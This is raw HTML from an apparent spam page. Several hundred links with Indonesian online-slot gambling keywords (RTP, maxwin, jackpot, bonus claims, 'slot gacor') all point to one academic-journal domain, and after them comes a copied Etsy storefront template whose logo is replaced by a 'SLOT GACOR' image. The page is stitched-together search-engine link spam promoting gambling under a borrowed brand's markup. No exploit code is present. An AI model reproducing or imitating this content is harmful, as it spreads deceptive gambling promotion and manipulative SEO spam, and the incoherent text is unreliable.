    <a href="https://journal.stiemb.ac.id/">rtp spectrum prime</a>
    <a href="https://journal.stiemb.ac.id/">maxwin guild royale</a>
    <a href="https://journal.stiemb.ac.id/">jp galaxy shard</a>
    <a href="https://journal.stiemb.ac.id/">bonus comet platinum</a>
    <a href="https://journal.stiemb.ac.id/">winrate solar apex</a>
    <a href="https://journal.stiemb.ac.id/">rtp masterclass elite</a>
    <a href="https://journal.stiemb.ac.id/">maxwin lunar edition</a>
    <a href="https://journal.stiemb.ac.id/">jackpot nebula prime</a>
    <a href="https://journal.stiemb.ac.id/">hyperrush stellar mode</a>
    <a href="https://journal.stiemb.ac.id/">bonus eclipse unit</a>
    <a href="https://journal.stiemb.ac.id/">mulai sekarang juga</a>
    <a href="https://journal.stiemb.ac.id/">cek peluang terbaik</a>
    <a href="https://journal.stiemb.ac.id/">daftar mudah tanpa ribet</a>
    <a href="https://journal.stiemb.ac.id/">gabung langsung di sini</a>
    <a href="https://journal.stiemb.ac.id/">akses fitur lengkap</a>
    <a href="https://journal.stiemb.ac.id/">pelajari detailnya</a>
    <a href="https://journal.stiemb.ac.id/">lihat informasi terbaru</a>
    <a href="https://journal.stiemb.ac.id/">coba layanan unggulan</a>
    <a href="https://journal.stiemb.ac.id/">rasakan pengalaman baru</a>
    <a href="https://journal.stiemb.ac.id/">temukan hiburan menarik</a>
    <a href="https://journal.stiemb.ac.id/">dapatkan keuntungan ekstra</a>
    <a href="https://journal.stiemb.ac.id/">buka akses mudah</a>
    <a href="https://journal.stiemb.ac.id/">kunjungi halaman resmi</a>
    <a href="https://journal.stiemb.ac.id/">klik untuk memulai</a>
    <a href="https://journal.stiemb.ac.id/">coba fitur inovatif</a>
    <a href="https://journal.stiemb.ac.id/">temukan kesempatan baru</a>
    <a href="https://journal.stiemb.ac.id/">akses tanpa batas waktu</a>
    <a href="https://journal.stiemb.ac.id/">nikmati layanan premium</a>
    <a href="https://journal.stiemb.ac.id/">cek promo eksklusif</a>
    <a href="https://journal.stiemb.ac.id/">klaim penawaran spesial</a>
    <a href="https://journal.stiemb.ac.id/">masuk ke halaman utama</a>
    <a href="https://journal.stiemb.ac.id/">ikuti petunjuk lengkap</a>
    <a href="https://journal.stiemb.ac.id/">buka menu pilihan</a>
    <a href="https://journal.stiemb.ac.id/">akses info mendalam</a>
    <a href="https://journal.stiemb.ac.id/">pelajari lebih lengkap</a>
    <a href="https://journal.stiemb.ac.id/">periksa update terbaru</a>
    <a href="https://journal.stiemb.ac.id/">aktifkan fitur cepat</a>
    <a href="https://journal.stiemb.ac.id/">dapatkan pengalaman unik</a>
    <a href="https://journal.stiemb.ac.id/">rasakan sensasi terbaik</a>
    <a href="https://journal.stiemb.ac.id/">masuk dan mulai</a>
    <a href="https://journal.stiemb.ac.id/">coba layanan instan</a>
    <a href="https://journal.stiemb.ac.id/">periksa detail penting</a>
    <a href="https://journal.stiemb.ac.id/">lihat informasi dalam</a>
    <a href="https://journal.stiemb.ac.id/">akses halaman lengkap</a>
    <a href="https://journal.stiemb.ac.id/">telusuri lebih banyak</a>
    <a href="https://journal.stiemb.ac.id/">klik untuk akses cepat</a>
    <a href="https://journal.stiemb.ac.id/">temukan fitur menarik</a>
    <a href="https://journal.stiemb.ac.id/">jalankan sekarang</a>
    <a href="https://journal.stiemb.ac.id/">ikuti langkah selanjutnya</a>
    <a href="https://journal.stiemb.ac.id/">bergabung tanpa batas</a>
    <a href="https://journal.stiemb.ac.id/">coba keberuntunganmu</a>
    <a href="https://journal.stiemb.ac.id/">ambil kesempatan ini</a>
    <a href="https://journal.stiemb.ac.id/">lihat menu lengkap</a>
    <a href="https://journal.stiemb.ac.id/">akses informasi rahasia</a>
    <a href="https://journal.stiemb.ac.id/">buka fitur terbaru</a>
    <a href="https://journal.stiemb.ac.id/">ikuti jalur kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">temukan kualitas terbaik</a>
    <a href="https://journal.stiemb.ac.id/">mulai langkah awal</a>
    <a href="https://journal.stiemb.ac.id/">rasakan fitur unggulan</a>
    <a href="https://journal.stiemb.ac.id/">akses info premium</a>
    <a href="https://journal.stiemb.ac.id/">selesaikan pendaftaran</a>
    <a href="https://journal.stiemb.ac.id/">lihat bonus terbaru</a>
    <a href="https://journal.stiemb.ac.id/">temukan menu pilihan</a>
    <a href="https://journal.stiemb.ac.id/">ikuti event terbaru</a>
    <a href="https://journal.stiemb.ac.id/">akses peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">menangkan hadiahmu</a>
    <a href="https://journal.stiemb.ac.id/">buka tampilan baru</a>
    <a href="https://journal.stiemb.ac.id/">lihat fitur lengkap</a>
    <a href="https://journal.stiemb.ac.id/">telusuri layanan unggulan</a>
    <a href="https://journal.stiemb.ac.id/">daftar akun premium</a>
    <a href="https://journal.stiemb.ac.id/">coba sensasi baru</a>
    <a href="https://journal.stiemb.ac.id/">akses upgrade terbaru</a>
    <a href="https://journal.stiemb.ac.id/">lihat penawaran lengkap</a>
    <a href="https://journal.stiemb.ac.id/">ambil bonus harian</a>
    <a href="https://journal.stiemb.ac.id/">bergabung dengan cepat</a>
    <a href="https://journal.stiemb.ac.id/">mulai petualangan baru</a>
    <a href="https://journal.stiemb.ac.id/">cek info terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">lanjutkan ke halaman ini</a>
    <a href="https://journal.stiemb.ac.id/">klik untuk detail lengkap</a>
    <a href="https://journal.stiemb.ac.id/">akses tanpa hambatan</a>
    <a href="https://journal.stiemb.ac.id/">buka tampilan penuh</a>
    <a href="https://journal.stiemb.ac.id/">lihat semua keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">ikuti langkah sederhana</a>
    <a href="https://journal.stiemb.ac.id/">akses fitur instan</a>
    <a href="https://journal.stiemb.ac.id/">jelajahi lebih banyak</a>
    <a href="https://journal.stiemb.ac.id/">dapatkan akses penuh</a>
    <a href="https://journal.stiemb.ac.id/">mulai peluang baru</a>
    <a href="https://journal.stiemb.ac.id/">pelajari setiap detail</a>
    <a href="https://journal.stiemb.ac.id/">cek halaman populer</a>
    <a href="https://journal.stiemb.ac.id/">ikuti arus kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">akses dengan cepat</a>
    <a href="https://journal.stiemb.ac.id/">temukan hal menarik</a>
    <a href="https://journal.stiemb.ac.id/">coba pengalaman baru</a>
    <a href="https://journal.stiemb.ac.id/">mulai dan menangkan</a>
    <a href="https://journal.stiemb.ac.id/">buka semua fitur</a>
    <a href="https://journal.stiemb.ac.id/">lihat keuntungan lainnya</a>
    <a href="https://journal.stiemb.ac.id/">bergabung tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">ambil peluang instan</a>
    <a href="https://journal.stiemb.ac.id/">klik untuk mulai aksi</a>
    <a href="https://journal.stiemb.ac.id/">temukan hal baru hari ini</a>
    <a href="https://journal.stiemb.ac.id/">akses lebih cepat</a>
    <a href="https://journal.stiemb.ac.id/">nikmati pengalaman penuh</a>
    <a href="https://journal.stiemb.ac.id/">masuk dan nikmati</a>
    <a href="https://journal.stiemb.ac.id/">buka kesempatan emas</a>
    <a href="https://journal.stiemb.ac.id/">lihat info unggulan</a>
    <a href="https://journal.stiemb.ac.id/">coba versi terbaru</a>
    <a href="https://journal.stiemb.ac.id/">pilih rekomendasi terbaik</a>
    <a href="https://journal.stiemb.ac.id/">akses pusat layanan</a>
    <a href="https://journal.stiemb.ac.id/">cek langsung di sini</a>
    <a href="https://journal.stiemb.ac.id/">buka daftar lengkap</a>
    <a href="https://journal.stiemb.ac.id/">ikuti update harian</a>
    <a href="https://journal.stiemb.ac.id/">temukan fitur premium</a>
    <a href="https://journal.stiemb.ac.id/">lihat keuntungan utama</a>
    <a href="https://journal.stiemb.ac.id/">buka halaman lanjutan</a>
    <a href="https://journal.stiemb.ac.id/">gabung ke komunitas</a>
    <a href="https://journal.stiemb.ac.id/">temukan detail rahasia</a>
    <a href="https://journal.stiemb.ac.id/">coba akses penuh</a>
    <a href="https://journal.stiemb.ac.id/">mulai peluang profit</a>
    <a href="https://journal.stiemb.ac.id/">jelajah tanpa batas</a>
    <a href="https://journal.stiemb.ac.id/">rasakan fitur premium</a>
    <a href="https://journal.stiemb.ac.id/">lihat menu pendukung</a>
    <a href="https://journal.stiemb.ac.id/">ikuti fitur lanjutan</a>
    <a href="https://journal.stiemb.ac.id/">akses semua layanan</a>
    <a href="https://journal.stiemb.ac.id/">pelajari fitur baru</a>
    <a href="https://journal.stiemb.ac.id/">temukan layanan instan</a>
    <a href="https://journal.stiemb.ac.id/">buka akses prioritas</a>
    <a href="https://journal.stiemb.ac.id/">lihat highlight terbaru</a>
    <a href="https://journal.stiemb.ac.id/">gabung lebih mudah</a>
    <a href="https://journal.stiemb.ac.id/">cek fitur favorit</a>
    <a href="https://journal.stiemb.ac.id/">dapatkan semua manfaat</a>
    <a href="https://journal.stiemb.ac.id/">periksa sekarang</a>
    <a href="https://journal.stiemb.ac.id/">akses info harian</a>
    <a href="https://journal.stiemb.ac.id/">jalankan fitur unggulan</a>
    <a href="https://journal.stiemb.ac.id/">lihat update besar</a>
    <a href="https://journal.stiemb.ac.id/">ikuti peluang super</a>
    <a href="https://journal.stiemb.ac.id/">buka menu tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">akses lebih fleksibel</a>
    <a href="https://journal.stiemb.ac.id/">nikmati akses cepat</a>
    <a href="https://journal.stiemb.ac.id/">gabung dan mulai bermain</a>
    <a href="https://journal.stiemb.ac.id/">ambil keuntungannya</a>
    <a href="https://journal.stiemb.ac.id/">maxwin solar matrix</a>
    <a href="https://journal.stiemb.ac.id/">rtp fusion sector</a>
    <a href="https://journal.stiemb.ac.id/">jackpot nebula flare</a>
    <a href="https://journal.stiemb.ac.id/">prime storm edition</a>
    <a href="https://journal.stiemb.ac.id/">bonus lunar spectrum</a>
    <a href="https://journal.stiemb.ac.id/">rtp hypernova tier</a>
    <a href="https://journal.stiemb.ac.id/">maxwin celestial forge</a>
    <a href="https://journal.stiemb.ac.id/">jp titan prime</a>
    <a href="https://journal.stiemb.ac.id/">aura chrome elite</a>
    <a href="https://journal.stiemb.ac.id/">bonus astral nova</a>
    <a href="https://journal.stiemb.ac.id/">rtp quantum mirror</a>
    <a href="https://journal.stiemb.ac.id/">maxwin phantom series</a>
    <a href="https://journal.stiemb.ac.id/">jackpot prism module</a>
    <a href="https://journal.stiemb.ac.id/">eclipse core ultra</a>
    <a href="https://journal.stiemb.ac.id/">bonus starfall prime</a>
    <a href="https://journal.stiemb.ac.id/">rtp dimension alpha</a>
    <a href="https://journal.stiemb.ac.id/">maxwin obsidian crest</a>
    <a href="https://journal.stiemb.ac.id/">jp cosmic titan</a>
    <a href="https://journal.stiemb.ac.id/">crystal apex chamber</a>
    <a href="https://journal.stiemb.ac.id/">bonus vortex cluster</a>
    <a href="https://journal.stiemb.ac.id/">rtp platinum shield</a>
    <a href="https://journal.stiemb.ac.id/">maxwin fusion gate</a>
    <a href="https://journal.stiemb.ac.id/">jackpot singularity panel</a>
    <a href="https://journal.stiemb.ac.id/">neon prism vault</a>
    <a href="https://journal.stiemb.ac.id/">bonus gravity mode</a>
    <a href="https://journal.stiemb.ac.id/">rtp aurora spectrum</a>
    <a href="https://journal.stiemb.ac.id/">maxwin titan shift</a>
    <a href="https://journal.stiemb.ac.id/">jp eclipse shard</a>
    <a href="https://journal.stiemb.ac.id/">crystal nova batch</a>
    <a href="https://journal.stiemb.ac.id/">bonus helix diamond</a>
    <a href="https://journal.stiemb.ac.id/">rtp atlas zone</a>
    <a href="https://journal.stiemb.ac.id/">maxwin sapphire forge</a>
    <a href="https://journal.stiemb.ac.id/">jackpot polar edition</a>
    <a href="https://journal.stiemb.ac.id/">hyperlight omega</a>
    <a href="https://journal.stiemb.ac.id/">bonus thunder flux</a>
    <a href="https://journal.stiemb.ac.id/">rtp emerald spectrum</a>
    <a href="https://journal.stiemb.ac.id/">maxwin ignition matrix</a>
    <a href="https://journal.stiemb.ac.id/">jp comet strike</a>
    <a href="https://journal.stiemb.ac.id/">obsidian reactor</a>
    <a href="https://journal.stiemb.ac.id/">bonus titan aura</a>
    <a href="https://journal.stiemb.ac.id/">rtp nova pillar</a>
    <a href="https://journal.stiemb.ac.id/">maxwin chrome sector</a>
    <a href="https://journal.stiemb.ac.id/">jackpot starlight forge</a>
    <a href="https://journal.stiemb.ac.id/">galaxy phase module</a>
    <a href="https://journal.stiemb.ac.id/">bonus astral pulse</a>
    <a href="https://journal.stiemb.ac.id/">rtp core titanium</a>
    <a href="https://journal.stiemb.ac.id/">maxwin zenith archive</a>
    <a href="https://journal.stiemb.ac.id/">jp stellar rift</a>
    <a href="https://journal.stiemb.ac.id/">nebula circuit tier</a>
    <a href="https://journal.stiemb.ac.id/">bonus phantom crown</a>
    <a href="https://journal.stiemb.ac.id/">rtp spectrum helix</a>
    <a href="https://journal.stiemb.ac.id/">maxwin alpha citadel</a>
    <a href="https://journal.stiemb.ac.id/">jackpot frost division</a>
    <a href="https://journal.stiemb.ac.id/">quantum aurora line</a>
    <a href="https://journal.stiemb.ac.id/">bonus meteor crest</a>
    <a href="https://journal.stiemb.ac.id/">rtp thunder sequence</a>
    <a href="https://journal.stiemb.ac.id/">maxwin trinity gate</a>
    <a href="https://journal.stiemb.ac.id/">jp infinite prism</a>
    <a href="https://journal.stiemb.ac.id/">astral chamber elite</a>
    <a href="https://journal.stiemb.ac.id/">bonus nebula heart</a>
    <a href="https://journal.stiemb.ac.id/">rtp argon panel</a>
    <a href="https://journal.stiemb.ac.id/">maxwin sigma council</a>
    <a href="https://journal.stiemb.ac.id/">jackpot cosmic altar</a>
    <a href="https://journal.stiemb.ac.id/">galactic shield prime</a>
    <a href="https://journal.stiemb.ac.id/">bonus eclipse forge</a>
    <a href="https://journal.stiemb.ac.id/">mengguncang kemenangan besar</a>
    <a href="https://journal.stiemb.ac.id/">mengebor peluang tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">menarik rejeki instan</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat peluang tinggi</a>
    <a href="https://journal.stiemb.ac.id/">mencuri kesempatan emas</a>
    <a href="https://journal.stiemb.ac.id/">menyulap peluang jadi cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengemas rejeki cepat</a>
    <a href="https://journal.stiemb.ac.id/">menggedor pintu kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">melompat ke payout besar</a>
    <a href="https://journal.stiemb.ac.id/">memukul mundur kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">menyalip profit harian</a>
    <a href="https://journal.stiemb.ac.id/">mengupas rejeki bawaan</a>
    <a href="https://journal.stiemb.ac.id/">menghalau kerugian</a>
    <a href="https://journal.stiemb.ac.id/">mengocok peluang tercepat</a>
    <a href="https://journal.stiemb.ac.id/">menarik cuan berantai</a>
    <a href="https://journal.stiemb.ac.id/">memajukan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengurangi potensi kalah</a>
    <a href="https://journal.stiemb.ac.id/">meratakan jalan profit</a>
    <a href="https://journal.stiemb.ac.id/">membelah rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengalihkan profit besar</a>
    <a href="https://journal.stiemb.ac.id/">mengejutkan peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengeringkan potensi rugi</a>
    <a href="https://journal.stiemb.ac.id/">melenturkan cuan</a>
    <a href="https://journal.stiemb.ac.id/">memompa hasil</a>
    <a href="https://journal.stiemb.ac.id/">menggenggam peluang</a>
    <a href="https://journal.stiemb.ac.id/">menerjang kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menghisap cuan liar</a>
    <a href="https://journal.stiemb.ac.id/">menyapu untung cepat</a>
    <a href="https://journal.stiemb.ac.id/">melejitkan peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">mengobrak hasil</a>
    <a href="https://journal.stiemb.ac.id/">memukul jackpot tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat cuan malam</a>
    <a href="https://journal.stiemb.ac.id/">menolak kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">menggesek peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">menyusun untung</a>
    <a href="https://journal.stiemb.ac.id/">memetik cuan liar</a>
    <a href="https://journal.stiemb.ac.id/">melecut keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">menggulung untung</a>
    <a href="https://journal.stiemb.ac.id/">menerbangkan jp</a>
    <a href="https://journal.stiemb.ac.id/">melompatkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat profit berapi</a>
    <a href="https://journal.stiemb.ac.id/">mengusap peluang</a>
    <a href="https://journal.stiemb.ac.id/">menyetrum cuan besar</a>
    <a href="https://journal.stiemb.ac.id/">menggiring kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menyambar cuan angin</a>
    <a href="https://journal.stiemb.ac.id/">mengunci profit jangka</a>
    <a href="https://journal.stiemb.ac.id/">membakar peluang tipis</a>
    <a href="https://journal.stiemb.ac.id/">mencairkan rezeki liar</a>
    <a href="https://journal.stiemb.ac.id/">mengiris kekalahan tipis</a>
    <a href="https://journal.stiemb.ac.id/">melunak dalam peluang</a>
    <a href="https://journal.stiemb.ac.id/">menyejukkan rtp panas</a>
    <a href="https://journal.stiemb.ac.id/">mengunyah cuan besar</a>
    <a href="https://journal.stiemb.ac.id/">mengelus keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">melonggarkan kerugian</a>
    <a href="https://journal.stiemb.ac.id/">mengukus hasil</a>
    <a href="https://journal.stiemb.ac.id/">melarikan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menguak peluang misterius</a>
    <a href="https://journal.stiemb.ac.id/">menyedot peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan hati profit</a>
    <a href="https://journal.stiemb.ac.id/">membungkus rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengoplos rejeki malam</a>
    <a href="https://journal.stiemb.ac.id/">memoles kemenangan besar</a>
    <a href="https://journal.stiemb.ac.id/">mengepak peluang</a>
    <a href="https://journal.stiemb.ac.id/">menghidupkan peluang baru</a>
    <a href="https://journal.stiemb.ac.id/">meluluhkan kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">mengaliri cuan deras</a>
    <a href="https://journal.stiemb.ac.id/">mencuri untung tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">meninju profit</a>
    <a href="https://journal.stiemb.ac.id/">memecah hambatan profit</a>
    <a href="https://journal.stiemb.ac.id/">mengetuk peluang rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengibas hasil</a>
    <a href="https://journal.stiemb.ac.id/">mengobrak-abrik rtp minim</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat peluang harian</a>
    <a href="https://journal.stiemb.ac.id/">memompa keuntungan liar</a>
    <a href="https://journal.stiemb.ac.id/">menggiling keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">meraih cuan kilat</a>
    <a href="https://journal.stiemb.ac.id/">mengalunkan profit</a>
    <a href="https://journal.stiemb.ac.id/">memaksa rejeki muncul</a>
    <a href="https://journal.stiemb.ac.id/">mengapur peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengiksi rejeki liar</a>
    <a href="https://journal.stiemb.ac.id/">mengayunkan hadiah</a>
    <a href="https://journal.stiemb.ac.id/">mengusap keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mencetak rejeki cepat</a>
    <a href="https://journal.stiemb.ac.id/">meremas peluang harian</a>
    <a href="https://journal.stiemb.ac.id/">mengolah cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengarang rejeki</a>
    <a href="https://journal.stiemb.ac.id/">menarik peluang liar</a>
    <a href="https://journal.stiemb.ac.id/">memancing hoki</a>
    <a href="https://journal.stiemb.ac.id/">mengatur jalur cuan</a>
    <a href="https://journal.stiemb.ac.id/">mendorong untung taktis</a>
    <a href="https://journal.stiemb.ac.id/">mengkilapkan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menyodok peluang penuh</a>
    <a href="https://journal.stiemb.ac.id/">mengato profit</a>
    <a href="https://journal.stiemb.ac.id/">meninju jackpot baru</a>
    <a href="https://journal.stiemb.ac.id/">membalikkan kerugian</a>
    <a href="https://journal.stiemb.ac.id/">memicu keuntungan cepat</a>
    <a href="https://journal.stiemb.ac.id/">mengubur kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">mengoyak rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">mengejar profit liar</a>
    <a href="https://journal.stiemb.ac.id/">mengembalikan rezeki</a>
    <a href="https://journal.stiemb.ac.id/">menggenjot keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengolak rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">menyemai peluang</a>
    <a href="https://journal.stiemb.ac.id/">memisahkan hasil kotor</a>
    <a href="https://journal.stiemb.ac.id/">mengoyak batas payout</a>
    <a href="https://journal.stiemb.ac.id/">mengawal untung</a>
    <a href="https://journal.stiemb.ac.id/">mengatur peluang instan</a>
    <a href="https://journal.stiemb.ac.id/">menghidupkan kembali hoki</a>
    <a href="https://journal.stiemb.ac.id/">menilik kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menerobos hambatan cuan</a>
    <a href="https://journal.stiemb.ac.id/">menyatukan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengaduk peluang</a>
    <a href="https://journal.stiemb.ac.id/">menggoyang cuan liar</a>
    <a href="https://journal.stiemb.ac.id/">memukul mundur rtp buruk</a>
    <a href="https://journal.stiemb.ac.id/">mengikis kekalahan tipis</a>
    <a href="https://journal.stiemb.ac.id/">menggenggam rejeki</a>
    <a href="https://journal.stiemb.ac.id/">melayang ke kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat peluang hijau</a>
    <a href="https://journal.stiemb.ac.id/">merebut peluang liar</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan meja hoki</a>
    <a href="https://journal.stiemb.ac.id/">menyentak peluang</a>
    <a href="https://journal.stiemb.ac.id/">memburu untung primetime</a>
    <a href="https://journal.stiemb.ac.id/">menggilap keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengirimkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengatur ulang profit</a>
    <a href="https://journal.stiemb.ac.id/">melumat kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">menyambar cuan malam</a>
    <a href="https://journal.stiemb.ac.id/">mengurung peluang buruk</a>
    <a href="https://journal.stiemb.ac.id/">mengantar keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">menyublim kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">mengundang peluang tipis</a>
    <a href="https://journal.stiemb.ac.id/">menerka profit cepat</a>
    <a href="https://journal.stiemb.ac.id/">mengendalikan untung</a>
    <a href="https://journal.stiemb.ac.id/">mengakses peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">membawa pulang keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengawasi peluang</a>
    <a href="https://journal.stiemb.ac.id/">memanaskan mode cuan</a>
    <a href="https://journal.stiemb.ac.id/">menawan jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menghapus kerugian</a>
    <a href="https://journal.stiemb.ac.id/">menyambar hoki beruntun</a>
    <a href="https://journal.stiemb.ac.id/">mengambil jatah untung</a>
    <a href="https://journal.stiemb.ac.id/">memunguti peluang</a>
    <a href="https://journal.stiemb.ac.id/">menghibur profit kecil</a>
    <a href="https://journal.stiemb.ac.id/">mengatur jalur keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">menyulap kerugian jadi cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengocok angka hoki</a>
    <a href="https://journal.stiemb.ac.id/">menyelipkan untung</a>
    <a href="https://journal.stiemb.ac.id/">mengawal peluang malam</a>
</div>  
    

        <script nonce="">
    !function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
        endpoint:"https://www.etsy.com/include/tags.js",
        ajaxListenerPath: true,
        enableTagEvents: true,
        overrideAbortFetch: true,
        abortAsyncOnChallengeDisplay: true,
        disableAutoRefreshOnCaptchaPassed: false,
        replayAfterChallenge: true
    });

    var DD_BLOCKED_EVENT_NAME = "dd_blocked";
    var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
    var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";

    window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
        }
    });
</script>

        

        

        <div data-above-header="" class="wt-z-index-5 wt-position-relative">
            
            

        </div>

        <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax="" data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-GB&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header="">
    <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        " role="banner">

        <script nonce="">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
        <div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container="">
            <a href="/" elementtiming="ux-global-nav">
                <span class="wt-screen-reader-only">SLOT GACOR</span>
                <img src="https://s12.gifyu.com/images/bkEaD.png" alt="SLOT GACOR" style="max-height:40px;">
            </a>
        </div>
            <nav class="wt-hide-xs wt-show-lg">
                <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu="" data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
       
        <button type="button" class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger="" data-level="0" data-overlay-trigger-selector="overlay-trigger-ele">
          <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
            <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
              <rect x="2" y="8" width="14" height="2"></rect>
              <rect x="2" y="13" width="14" height="2"></rect>
              <rect x="2" y="3" width="14" height="2"></rect>
            </svg>
          </span>
          Categories
        </button>

        <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
    <div>
    
        
</div>
</div>

        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>

</div>
            </nav>

        <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container="">
            <button data-id="hamburger" class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button" aria-controls="mobile-catnav-overlay" tab-index="0">
          <span class="wt-screen-reader-only">
                    Browse
          </span>
          <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"></path></svg></span>
     </button>
            <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
    <form id="gnav-search" class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs" method="GET" action="/search.php" role="search" data-gnav-search="" data-ge-search-clearable="" data-trending-searches="1">

        <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
   Search for items or shops
</label>
<div class="search-container" data-id="search-bar">
    <div class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container" data-id="search-suggestions-trigger">
